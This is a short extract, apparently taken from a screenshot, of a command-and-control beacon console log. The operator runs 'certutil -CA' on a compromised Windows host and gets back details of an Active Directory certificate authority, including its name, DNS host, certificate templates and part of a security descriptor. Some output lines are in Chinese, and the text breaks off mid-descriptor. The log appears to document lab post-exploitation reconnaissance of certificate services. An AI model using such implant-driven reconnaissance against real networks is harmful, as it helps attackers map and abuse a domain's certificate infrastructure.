 beacon> shell certutil -CA
[*] Tasked beacon to run: certutil -CA
[+] host called home, sent: 43 bytes
[+] received output:
名称: Active Directory 注册策略
Id: {750DCB89-A1C2-427D-AB55-4F4B82AFF8BF}
URL: ldap:
1 CA:
CA[0]:
CAPropCommonName = live-S2008-CA
CAPropDNSName = s2008.live.local
CAPropCertificateTypes =
0: DirectoryEmailReplication
1: DomainControllerAuthentication
2: EFSRecovery
3: EFS
4: DomainController
5: WebServer
6: Machine
7: User
8: SubCA
9: Administrator
CAPropSecurity = O:S-1-5-21-712906737-711108921-1864619672-519G:S-1-5-21-712906737-711108921-1864619672-519D:AI(OA;;CR;0
CertUtil: -CA 命令成功完成。